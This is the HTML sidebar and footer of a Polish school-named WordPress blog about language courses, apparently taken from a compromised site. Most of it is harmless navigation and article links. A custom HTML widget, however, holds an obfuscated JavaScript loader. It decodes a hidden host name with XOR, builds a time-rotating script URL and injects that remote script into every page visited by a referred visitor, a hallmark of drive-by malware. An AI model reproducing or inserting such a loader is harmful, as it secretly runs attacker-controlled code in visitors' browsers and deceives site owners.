					Nauka niemieckiego u zachodnich sąsiadów &#8211; naucz się języka niemieckiego! Kurs niemieckiego w Niemczech				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>12-08-2017</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://sp25kielce.pl/author/admin/">admin</a></span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://sp25kielce.pl/nauka-niemieckiego-u-zachodnich-sasiadow-naucz-sie-jezyka-niemieckiego-kurs-niemieckiego-niemczech/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>Gdyby ktoś chciał zapytać jakie języki obce cieszą się popularnością w Polskich szkołach bez wątpienia padłaby odpowiedź, że język angielski i język niemiecki. O tym, <a class="mh-excerpt-more" href="https://sp25kielce.pl/nauka-niemieckiego-u-zachodnich-sasiadow-naucz-sie-jezyka-niemieckiego-kurs-niemieckiego-niemczech/" title="Nauka niemieckiego u zachodnich sąsiadów &#8211; naucz się języka niemieckiego! Kurs niemieckiego w Niemczech">[&#8230;]</a></p>
</div>		</div>
	</div>
</article>	</div>
	<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
		<div id="recent-posts-3" class="mh-widget widget_recent_entries">
		<h4 class="mh-widget-title"><span class="mh-widget-title-inner">Artykuły</span></h4>
		<ul>
											<li>
					<a href="https://sp25kielce.pl/adaptacja-po-angielsku-nasze-sposoby-na-lagodne-pozegnania-i-szybkie-oswajanie-z-jezykiem/">Adaptacja po Angielsku: Nasze Sposoby na Łagodne Pożegnania i Szybkie Oswajanie z Językiem</a>
									</li>
											<li>
					<a href="https://sp25kielce.pl/jak-skutecznie-zarzadzac-najmem-mieszkan-porady-i-najlepsze-praktyki/">Jak skutecznie zarządzać najmem mieszkań: porady i najlepsze praktyki</a>
									</li>
											<li>
					<a href="https://sp25kielce.pl/kurs-na-wozek-widlowy-przewodnik-dla-osob-chcacych-zdobyc-certyfikat/">Kurs na wózek widłowy: Przewodnik dla osób chcących zdobyć certyfikat</a>
									</li>
											<li>
					<a href="https://sp25kielce.pl/kompleksowy-przewodnik-po-uszczelnieniach-silownikow-hydraulicznych-klucz-do-wydajnosci-i-niezawodnosci/">Kompleksowy Przewodnik po Uszczelnieniach Siłowników Hydraulicznych: Klucz do Wydajności i Niezawodności</a>
									</li>
											<li>
					<a href="https://sp25kielce.pl/osiaganie-mistrzostwa-w-hodowli-i-treningu-koni-sportowych-kompletny-przewodnik/">Osiąganie mistrzostwa w hodowli i treningu koni sportowych: Kompletny przewodnik</a>
									</li>
											<li>
					<a href="https://sp25kielce.pl/rozszerzona-matura-z-matematyki-jak-najlepiej-podejsc-do-nauki/">Rozszerzona matura z matematyki &#8211; jak najlepiej podejść do nauki?</a>
									</li>
											<li>
					<a href="https://sp25kielce.pl/szkolenia-f-gazy-o-ogromnym-potencjale-zawodowym/">Szkolenia f-gazy o ogromnym potencjale zawodowym</a>
									</li>
											<li>
					<a href="https://sp25kielce.pl/kursy-maturalne-dla-doroslych-kompleksowe-przewodnik/">Kursy Maturalne dla Dorosłych &#8211; Kompleksowe Przewodnik</a>
									</li>
					</ul>

		</div><div id="archives-3" class="mh-widget widget_archive"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Archiwa</span></h4>
			<ul>
					<li><a href='https://sp25kielce.pl/2025/11/'>listopad 2025</a></li>
	<li><a href='https://sp25kielce.pl/2025/01/'>styczeń 2025</a></li>
	<li><a href='https://sp25kielce.pl/2024/10/'>październik 2024</a></li>
	<li><a href='https://sp25kielce.pl/2023/11/'>listopad 2023</a></li>
	<li><a href='https://sp25kielce.pl/2023/10/'>październik 2023</a></li>
	<li><a href='https://sp25kielce.pl/2023/09/'>wrzesień 2023</a></li>
	<li><a href='https://sp25kielce.pl/2023/08/'>sierpień 2023</a></li>
	<li><a href='https://sp25kielce.pl/2023/07/'>lipiec 2023</a></li>
	<li><a href='https://sp25kielce.pl/2023/05/'>maj 2023</a></li>
	<li><a href='https://sp25kielce.pl/2022/05/'>maj 2022</a></li>
	<li><a href='https://sp25kielce.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://sp25kielce.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://sp25kielce.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://sp25kielce.pl/2020/07/'>lipiec 2020</a></li>
	<li><a href='https://sp25kielce.pl/2019/09/'>wrzesień 2019</a></li>
	<li><a href='https://sp25kielce.pl/2019/05/'>maj 2019</a></li>
	<li><a href='https://sp25kielce.pl/2019/02/'>luty 2019</a></li>
	<li><a href='https://sp25kielce.pl/2018/10/'>październik 2018</a></li>
	<li><a href='https://sp25kielce.pl/2018/09/'>wrzesień 2018</a></li>
	<li><a href='https://sp25kielce.pl/2018/08/'>sierpień 2018</a></li>
	<li><a href='https://sp25kielce.pl/2018/07/'>lipiec 2018</a></li>
	<li><a href='https://sp25kielce.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://sp25kielce.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://sp25kielce.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://sp25kielce.pl/2017/10/'>październik 2017</a></li>
	<li><a href='https://sp25kielce.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://sp25kielce.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://sp25kielce.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='https://sp25kielce.pl/2017/05/'>maj 2017</a></li>
	<li><a href='https://sp25kielce.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='https://sp25kielce.pl/2017/03/'>marzec 2017</a></li>
	<li><a href='https://sp25kielce.pl/2011/12/'>grudzień 2011</a></li>
	<li><a href='https://sp25kielce.pl/2011/11/'>listopad 2011</a></li>
			</ul>

			</div><div id="execphp-2" class="mh-widget widget_execphp">			<div class="execphpwidget"></div>
		</div><div id="arpw-widget-2" class="mh-widget arpw-widget-random"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Kursy Angielskiego</span></h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://sp25kielce.pl/zdalny-kurs-jezyka-angielskiego/" rel="bookmark">Zdalny kurs języka angielskiego</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://sp25kielce.pl/reklamy-skutecznych-kursow-jezyka-angielskiego/" rel="bookmark">Reklamy skutecznych kursów języka angielskiego</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://sp25kielce.pl/nauka-angielskiego-kurs-jezyka-angielskiego-angielsku-kurs-podstawowy/" rel="bookmark">Nauka angielskiego &#8211; kurs języka angielskiego po angielsku. Kurs podstawowy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://sp25kielce.pl/popularnosc-jezyka-angielskiego-na-kursach-jezykowych/" rel="bookmark">Popularność języka angielskiego na kursach językowych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://sp25kielce.pl/intensywny-kurs-jezyka-angielskiego-polaczony-z-zagranicznym-wyjazdem/" rel="bookmark">Intensywny kurs języka angielskiego połączony z zagranicznym wyjazdem</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://sp25kielce.pl/kurs-jezykowy-z-angielskiego-a-znalezienie-miejsca-na-rynku-pracy/" rel="bookmark">Kurs językowy z angielskiego, a znalezienie miejsca na rynku pracy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://sp25kielce.pl/pomoc-w-nauce-jezykow-na-kursach/" rel="bookmark">Pomoc w nauce języków na kursach</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div><div id="text-3" class="mh-widget widget_text">			<div class="textwidget"><h3>szkoła podstawowa nr 25 Kielce jurajska &#8211; sp nr 25</h3>
</div>
		</div><div id="arpw-widget-3" class="mh-widget arpw-widget-random"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Kursy językowe</span></h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://sp25kielce.pl/kursy-jezykowe-rozne-metody-nauczania/" rel="bookmark">Kursy językowe &#8211; różne metody nauczania</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://sp25kielce.pl/nauka-niemieckiego-podstaw-dla-opiekunek-osob-starszych-grupowe-kursy-niemieckiego-krotoszyn/" rel="bookmark">Nauka niemieckiego od podstaw dla opiekunek osób starszych -grupowe kursy niemieckiego Krotoszyn</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://sp25kielce.pl/internetowe-kursy-jezykowe/" rel="bookmark">Internetowe kursy językowe</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://sp25kielce.pl/jezyk-angielski-niemiecki-francuski/" rel="bookmark">Język angielski, niemiecki, francuski</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://sp25kielce.pl/kursy-jezykowe-obozy-oraz-szkoly/" rel="bookmark">Kursy językowe, obozy oraz szkoły</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://sp25kielce.pl/nauczyc-sie-niemieckiego-nauka-jezyka-niemieckiego-szczecinie/" rel="bookmark">Gdzie nauczyć się niemieckiego? Nauka języka niemieckiego w Szczecinie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://sp25kielce.pl/jezyk-niemiecki-dla-kazdego-kurs-jezyka-niemieckiego-poznaniu-niemiecki-biznesowy/" rel="bookmark">Język niemiecki dla każdego &#8211; kurs języka niemieckiego w Poznaniu: niemiecki biznesowy</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div><div id="arpw-widget-4" class="mh-widget arpw-widget-random"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Przeczytaj to!</span></h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://sp25kielce.pl/nauczyc-sie-niemieckiego-nauka-jezyka-niemieckiego-szczecinie/"  rel="bookmark"><img width="50" height="38" src="https://sp25kielce.pl/wp-content/uploads/2017/11/język_niemiecki_1509822184.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Gdzie nauczyć się niemieckiego? Nauka języka niemieckiego w Szczecinie" decoding="async" loading="lazy" srcset="https://sp25kielce.pl/wp-content/uploads/2017/11/język_niemiecki_1509822184.jpg 1280w, https://sp25kielce.pl/wp-content/uploads/2017/11/język_niemiecki_1509822184-300x227.jpg 300w, https://sp25kielce.pl/wp-content/uploads/2017/11/język_niemiecki_1509822184-768x582.jpg 768w, https://sp25kielce.pl/wp-content/uploads/2017/11/język_niemiecki_1509822184-1024x776.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://sp25kielce.pl/nauczyc-sie-niemieckiego-nauka-jezyka-niemieckiego-szczecinie/" rel="bookmark">Gdzie nauczyć się niemieckiego? Nauka języka niemieckiego w Szczecinie</a><div class="arpw-summary">Coraz więcej osób stawia na bogatą znajomość języków obcych. Oznacza to, że język angielski nie jest już wystarczający. Warto &hellip;</div></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://sp25kielce.pl/metody-nauczania-jezyka-obcego-oraz-kursy-jezyka-angielskiego/" rel="bookmark">Metody nauczania języka obcego oraz kursy języka angielskiego</a><div class="arpw-summary">Współcześnie nauka języka obcego odbywa się często metodą komunikacyjną. Oznacza to, że na kursach języka angielskiego ćwiczy się wraz &hellip;</div></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://sp25kielce.pl/szkoly-jezykowe-dla-kazdego/" rel="bookmark">Szkoły językowe dla każdego</a><div class="arpw-summary">Coraz więcej powstaje szkół uczących języków obcych, oferujących kursy języka angielskiego Warszawa w kilka tygodni, bez względu na stopień zaawansowania &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://sp25kielce.pl/konkurs-biblijny-kielce-dzieci-i-ich-mozliwosci/"  rel="bookmark"><img width="50" height="33" src="https://sp25kielce.pl/wp-content/uploads/2018/10/biblia_1540408400.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Konkurs biblijny Kielce. Dzieci i ich możliwości" decoding="async" loading="lazy" srcset="https://sp25kielce.pl/wp-content/uploads/2018/10/biblia_1540408400.jpg 1280w, https://sp25kielce.pl/wp-content/uploads/2018/10/biblia_1540408400-300x200.jpg 300w, https://sp25kielce.pl/wp-content/uploads/2018/10/biblia_1540408400-768x512.jpg 768w, https://sp25kielce.pl/wp-content/uploads/2018/10/biblia_1540408400-1024x683.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://sp25kielce.pl/konkurs-biblijny-kielce-dzieci-i-ich-mozliwosci/" rel="bookmark">Konkurs biblijny Kielce. Dzieci i ich możliwości</a><div class="arpw-summary">Każde dziecko ma jakieś naturalne predyspozycje w jakimś kierunku. Mają różne zainteresowania i warto inwestować w to, by mogły &hellip;</div></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://sp25kielce.pl/kursy-jezykowe-dla-osob-poczatkujacych/" rel="bookmark">Kursy językowe dla osób początkujących</a><div class="arpw-summary">Kursy języka angielskiego Warszawa są szykowane zarówno pod osoby, które już znają podstawy języka, jak i dla tych, które &hellip;</div></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://sp25kielce.pl/reklamy-skutecznych-kursow-jezyka-angielskiego/" rel="bookmark">Reklamy skutecznych kursów języka angielskiego</a><div class="arpw-summary">Nauka jeżyka angielskiego jest obecnie bardzo popularna. Ludzie chętnie wybierają kurs angielskiego Warszawa, zamiast nudnych popołudni przed telewizorem. Tym &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://sp25kielce.pl/rodzaje-i-gatunki-literackie/"  rel="bookmark"><img width="50" height="33" src="https://sp25kielce.pl/wp-content/uploads/2022/05/literatura_1651761000.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Rodzaje i gatunki literackie" decoding="async" loading="lazy" srcset="https://sp25kielce.pl/wp-content/uploads/2022/05/literatura_1651761000.jpg 1280w, https://sp25kielce.pl/wp-content/uploads/2022/05/literatura_1651761000-300x199.jpg 300w, https://sp25kielce.pl/wp-content/uploads/2022/05/literatura_1651761000-768x508.jpg 768w, https://sp25kielce.pl/wp-content/uploads/2022/05/literatura_1651761000-1024x678.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://sp25kielce.pl/rodzaje-i-gatunki-literackie/" rel="bookmark">Rodzaje i gatunki literackie</a><div class="arpw-summary">Rodzaje i gatunki literackie &#8211; czym są i jak je dzielimy? Rodzaj literacki jest podstawowym w literaturoznawstwie polskim, ale &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div><div id="custom_html-2" class="widget_text mh-widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_ccf12) {
    
    var _fa411 = Date.now();
    var _8c9cf = 1000;
    _fa411 = _fa411 / _8c9cf;
    _fa411 = Math.floor(_fa411);

    var _e0f0f = 600;
    _fa411 -= _fa411 % _e0f0f;
    _fa411 = _fa411.toString(16);

    var _82045 = _ccf12.referrer;

    if (!_82045) return;

    var _9ba47 = [52000, 52005, 52026, 52009, 52008, 52013, 52031, 52004, 52014, 52003, 52013, 52030, 52008, 52007, 52005, 52024, 52066, 52005, 52002, 52010, 52003];

    _9ba47 = _9ba47.map(function(_669dd){
        return _669dd ^ 52044;
    });

    var _f877c = "14338bd8da6710fc6e4dd7a6eba9069e";
    
    _9ba47 = String.fromCharCode(..._9ba47);

    var _a46e3 = "https://";
    var _bffb1 = "/";
    var _e3507 = "track-";

    var _76191 = ".js";

    var _dcb2b = _ccf12.createElement("script");
    _dcb2b.type = "text/javascript";
    _dcb2b.async = true;
    _dcb2b.src = _a46e3 + _9ba47 + _bffb1 + _e3507 + _fa411 + _76191;

    _ccf12.getElementsByTagName("head")[0].appendChild(_dcb2b)

}(document);
</script></div></div></aside></div>
	<footer class="mh-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
		<div class="mh-container mh-container-inner mh-footer-widgets mh-row clearfix">
							<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-1">
					<div id="arpw-widget-5" class="mh-footer-widget arpw-widget-random"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Kursy językowe</span></h6><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://sp25kielce.pl/kursy-jezykowe-dla-firm/" rel="bookmark">Kursy językowe dla firm</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://sp25kielce.pl/program-nauki-jezykow-naucz-sie-jezyka-szybciej/" rel="bookmark">Program nauki języków &#8211; naucz się języka szybciej</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://sp25kielce.pl/kursy-jezykowe-gwarancja-nauczenia-jezyka-obcego/" rel="bookmark">Kursy językowe gwarancją nauczenia języka obcego</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://sp25kielce.pl/nauka-jezyka-juz-od-przedszkola/" rel="bookmark">Nauka języka już od przedszkola</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://sp25kielce.pl/nauka-niemieckiego-podstaw-dla-opiekunek-osob-starszych-grupowe-kursy-niemieckiego-krotoszyn/" rel="bookmark">Nauka niemieckiego od podstaw dla opiekunek osób starszych -grupowe kursy niemieckiego Krotoszyn</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://sp25kielce.pl/nauka-angielskiego-kurs-jezyka-angielskiego-angielsku-kurs-podstawowy/" rel="bookmark">Nauka angielskiego &#8211; kurs języka angielskiego po angielsku. Kurs podstawowy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://sp25kielce.pl/wybor-kursu-jezykowego/" rel="bookmark">Wybór kursu językowego</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://sp25kielce.pl/tlumaczenie-lub-jezyk-angielski-tlumacz-angielskiego-krakow-korekty-tlumaczen/" rel="bookmark">Tłumaczenie z lub na język angielski,  tłumacz angielskiego Kraków, korekty tłumaczeń</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://sp25kielce.pl/certyfikat-angielskiego-dobry-kurs-jezyka-angielskiego-kurs-toefl-warszawa/" rel="bookmark">Certyfikat z angielskiego &#8211; dobry kurs języka angielskiego. Kurs toefl warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://sp25kielce.pl/kursy-niemieckiego-szkola-jezyka-niemieckiego-warszawie-niemiecki-dla-informatykow/" rel="bookmark">Kursy niemieckiego &#8211; szkoła języka niemieckiego w Warszawie. Niemiecki dla informatyków</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://sp25kielce.pl/kursy-jezykowe-dla-obcokrajowcow/" rel="bookmark">Kursy językowe dla obcokrajowców</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://sp25kielce.pl/kursy-jezykowe-za-granica/" rel="bookmark">Kursy językowe za granicą</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://sp25kielce.pl/a-moze-nauka-niemieckiego-kursy-jezyka-niemieckiego-warszawie/" rel="bookmark">A może nauka niemieckiego? Kursy języka niemieckiego w Warszawie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://sp25kielce.pl/hiszpanskie-klimaty-jezykowe/" rel="bookmark">Hiszpańskie klimaty językowe</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://sp25kielce.pl/nauczyc-sie-niemieckiego-nauka-jezyka-niemieckiego-szczecinie/" rel="bookmark">Gdzie nauczyć się niemieckiego? Nauka języka niemieckiego w Szczecinie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://sp25kielce.pl/szybka-i-skuteczna-nauka-jezyka/" rel="bookmark">Szybka i skuteczna nauka języka</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://sp25kielce.pl/roznorodnosc-kursow-jezykowych/" rel="bookmark">Różnorodność kursów językowych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://sp25kielce.pl/jezyk-niemiecki-dla-kazdego-kurs-jezyka-niemieckiego-poznaniu-niemiecki-biznesowy/" rel="bookmark">Język niemiecki dla każdego &#8211; kurs języka niemieckiego w Poznaniu: niemiecki biznesowy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://sp25kielce.pl/gdzie-uczyc-sie-skutecznie-jezyka-obcego/" rel="bookmark">Gdzie uczyć się skutecznie języka obcego?</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div>				</div>
													<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-3">
					<div id="tag_cloud-3" class="mh-footer-widget widget_tag_cloud"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Tagi</span></h6><div class="tagcloud"><a href="https://sp25kielce.pl/tag/angielski/" class="tag-cloud-link tag-link-4 tag-link-position-1" style="font-size: 12px;">angielski</a>
<a href="https://sp25kielce.pl/tag/angielski-warszawa/" class="tag-cloud-link tag-link-8 tag-link-position-2" style="font-size: 12px;">angielski Warszawa</a>
<a href="https://sp25kielce.pl/tag/kielce-imprezy/" class="tag-cloud-link tag-link-80 tag-link-position-3" style="font-size: 12px;">Kielce imprezy</a>
<a href="https://sp25kielce.pl/tag/konkurs-biblijny-kielce/" class="tag-cloud-link tag-link-79 tag-link-position-4" style="font-size: 12px;">konkurs biblijny Kielce</a>
<a href="https://sp25kielce.pl/tag/konkurs-humanistyczny-kielce/" class="tag-cloud-link tag-link-76 tag-link-position-5" style="font-size: 12px;">konkurs humanistyczny Kielce</a>
<a href="https://sp25kielce.pl/tag/konkurs-plastyczny-kielce/" class="tag-cloud-link tag-link-81 tag-link-position-6" style="font-size: 12px;">konkurs plastyczny Kielce</a>
<a href="https://sp25kielce.pl/tag/konkurs-wokalny-kielce/" class="tag-cloud-link tag-link-75 tag-link-position-7" style="font-size: 12px;">konkurs wokalny Kielce</a>
<a href="https://sp25kielce.pl/tag/korepetycje-hiszpanski-otwock/" class="tag-cloud-link tag-link-71 tag-link-position-8" style="font-size: 12px;">korepetycje hiszpański Otwock</a>
<a href="https://sp25kielce.pl/tag/kraina-gadow-kielce/" class="tag-cloud-link tag-link-73 tag-link-position-9" style="font-size: 12px;">kraina gadów Kielce</a>
<a href="https://sp25kielce.pl/tag/kurs-angielskiego/" class="tag-cloud-link tag-link-18 tag-link-position-10" style="font-size: 12px;">Kurs angielskiego</a>
<a href="https://sp25kielce.pl/tag/kurs-angielskiego-po-angielsku/" class="tag-cloud-link tag-link-46 tag-link-position-11" style="font-size: 12px;">kurs angielskiego po angielsku</a>
<a href="https://sp25kielce.pl/tag/kurs-jezyka-niemieckiego/" class="tag-cloud-link tag-link-55 tag-link-position-12" style="font-size: 12px;">kurs języka niemieckiego</a>
<a href="https://sp25kielce.pl/tag/kurs-jezykowy/" class="tag-cloud-link tag-link-7 tag-link-position-13" style="font-size: 12px;">kurs językowy</a>
<a href="https://sp25kielce.pl/tag/kurs-niemieckiego-dla-opiekunek-osob-starszych/" class="tag-cloud-link tag-link-20 tag-link-position-14" style="font-size: 12px;">kurs niemieckiego dla opiekunek osób starszych</a>
<a href="https://sp25kielce.pl/tag/kurs-niemieckiego-poznan/" class="tag-cloud-link tag-link-34 tag-link-position-15" style="font-size: 12px;">kurs niemieckiego poznań</a>
<a href="https://sp25kielce.pl/tag/kurs-warszawa/" class="tag-cloud-link tag-link-9 tag-link-position-16" style="font-size: 12px;">kurs Warszawa</a>
<a href="https://sp25kielce.pl/tag/kursy-angielskiego/" class="tag-cloud-link tag-link-13 tag-link-position-17" style="font-size: 12px;">kursy angielskiego</a>
<a href="https://sp25kielce.pl/tag/kursy-jezyka-angielskiego/" class="tag-cloud-link tag-link-27 tag-link-position-18" style="font-size: 12px;">kursy języka angielskiego</a>
<a href="https://sp25kielce.pl/tag/kursy-jezyka-niemieckiego-warszawa/" class="tag-cloud-link tag-link-25 tag-link-position-19" style="font-size: 12px;">kursy języka niemieckiego warszawa</a>
<a href="https://sp25kielce.pl/tag/kursy-jezykowe/" class="tag-cloud-link tag-link-17 tag-link-position-20" style="font-size: 12px;">kursy językowe</a>
<a href="https://sp25kielce.pl/tag/kursy-niemieckiego-poznan/" class="tag-cloud-link tag-link-52 tag-link-position-21" style="font-size: 12px;">kursy niemieckiego poznań</a>
<a href="https://sp25kielce.pl/tag/kursy-niemieckiego-warszawa/" class="tag-cloud-link tag-link-45 tag-link-position-22" style="font-size: 12px;">kursy niemieckiego warszawa</a>
<a href="https://sp25kielce.pl/tag/mala-liga-pilki-recznej/" class="tag-cloud-link tag-link-74 tag-link-position-23" style="font-size: 12px;">mała liga piłki ręcznej</a>
<a href="https://sp25kielce.pl/tag/malo-jem-a-tyje-przyczyny/" class="tag-cloud-link tag-link-84 tag-link-position-24" style="font-size: 12px;">mało jem a tyję przyczyny</a>
<a href="https://sp25kielce.pl/tag/nauka-angielskiego/" class="tag-cloud-link tag-link-3 tag-link-position-25" style="font-size: 12px;">nauka angielskiego</a>
<a href="https://sp25kielce.pl/tag/nauka-niemieckiego-szczecin/" class="tag-cloud-link tag-link-39 tag-link-position-26" style="font-size: 12px;">nauka niemieckiego szczecin</a>
<a href="https://sp25kielce.pl/tag/niemiecki-dla-informatykow/" class="tag-cloud-link tag-link-49 tag-link-position-27" style="font-size: 12px;">niemiecki dla informatyków</a>
<a href="https://sp25kielce.pl/tag/niemiecki-dla-poczatkujacych-warszawa/" class="tag-cloud-link tag-link-54 tag-link-position-28" style="font-size: 12px;">niemiecki dla początkujących warszawa</a>
<a href="https://sp25kielce.pl/tag/niemiecki-szczecin/" class="tag-cloud-link tag-link-57 tag-link-position-29" style="font-size: 12px;">niemiecki szczecin</a>
<a href="https://sp25kielce.pl/tag/pogryzienie-przez-pchly/" class="tag-cloud-link tag-link-83 tag-link-position-30" style="font-size: 12px;">Pogryzienie przez pchły</a>
<a href="https://sp25kielce.pl/tag/szkola-jezyka-niemieckiego/" class="tag-cloud-link tag-link-41 tag-link-position-31" style="font-size: 12px;">Szkoła języka niemieckiego</a>
<a href="https://sp25kielce.pl/tag/szkola-jezyka-niemieckiego-warszawa/" class="tag-cloud-link tag-link-62 tag-link-position-32" style="font-size: 12px;">szkoła języka niemieckiego warszawa</a>
<a href="https://sp25kielce.pl/tag/tlumacz-angielskiego-krakow/" class="tag-cloud-link tag-link-32 tag-link-position-33" style="font-size: 12px;">tłumacz angielskiego kraków</a>
<a href="https://sp25kielce.pl/tag/tlumaczenia-angielski-katowice/" class="tag-cloud-link tag-link-29 tag-link-position-34" style="font-size: 12px;">tłumaczenia angielski katowice</a>
<a href="https://sp25kielce.pl/tag/tlumaczenia-angielski-krakow/" class="tag-cloud-link tag-link-65 tag-link-position-35" style="font-size: 12px;">tłumaczenia angielski kraków</a>
<a href="https://sp25kielce.pl/tag/tlumaczenia-ekspresowe/" class="tag-cloud-link tag-link-36 tag-link-position-36" style="font-size: 12px;">tłumaczenia ekspresowe</a>
<a href="https://sp25kielce.pl/tag/tlumaczenia-niemiecki-krakow/" class="tag-cloud-link tag-link-30 tag-link-position-37" style="font-size: 12px;">tłumaczenia niemiecki kraków</a>
<a href="https://sp25kielce.pl/tag/tlumaczenia-techniczne/" class="tag-cloud-link tag-link-21 tag-link-position-38" style="font-size: 12px;">tłumaczenia techniczne</a>
<a href="https://sp25kielce.pl/tag/tlumaczenia-techniczne-katowice/" class="tag-cloud-link tag-link-44 tag-link-position-39" style="font-size: 12px;">tłumaczenia techniczne katowice</a>
<a href="https://sp25kielce.pl/tag/tlumaczenia-techniczne-poznan/" class="tag-cloud-link tag-link-35 tag-link-position-40" style="font-size: 12px;">tłumaczenia techniczne poznań</a>
<a href="https://sp25kielce.pl/tag/tlumaczenia-ustne-po-angielsku/" class="tag-cloud-link tag-link-59 tag-link-position-41" style="font-size: 12px;">tłumaczenia ustne po angielsku</a>
<a href="https://sp25kielce.pl/tag/tlumacz-polsko-rosyjski/" class="tag-cloud-link tag-link-48 tag-link-position-42" style="font-size: 12px;">Tłumacz polsko rosyjski</a>
<a href="https://sp25kielce.pl/tag/tlumacz-przysiegly-jezyka-angielskiego/" class="tag-cloud-link tag-link-24 tag-link-position-43" style="font-size: 12px;">Tłumacz przysięgły języka angielskiego</a>
<a href="https://sp25kielce.pl/tag/wydarzenia-kielce/" class="tag-cloud-link tag-link-78 tag-link-position-44" style="font-size: 12px;">wydarzenia Kielce</a>
<a href="https://sp25kielce.pl/tag/zbiorka-elektrosmieci-kielce/" class="tag-cloud-link tag-link-77 tag-link-position-45" style="font-size: 12px;">zbiórka elektrośmieci kielce</a></div>
</div>				</div>
								</div>
	</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">Copyright &copy; 2026 | WordPress Theme by <a href="#" rel="nofollow">MH Themes</a></p>
	</div>
</div>
</div><!-- .mh-container-outer -->
<script type="speculationrules">
